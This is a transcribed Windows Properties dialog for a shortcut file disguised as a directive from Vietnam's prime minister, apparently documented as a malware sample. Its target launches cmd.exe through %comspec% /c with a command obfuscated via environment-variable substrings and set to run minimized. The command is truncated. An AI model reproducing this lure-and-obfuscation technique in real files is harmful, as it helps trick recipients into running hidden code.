 Chi Thi cua thu tuong nguyen xuan phuc Properties
Compatibility Security Details Previous Versions
General Shortcut Options Font Layout Colors
Chi Thi cua thu tuong nguyen xuan phuc
Target type: File
Target location:
Target: %comspec% /c f%windir:~-3,1%%PUBLIC:~-9,1%
Start in:
Shortcut key: None
Run: Minimized
Comment: Chi Thi cua thu tuong nguyen xuan phuc.lnk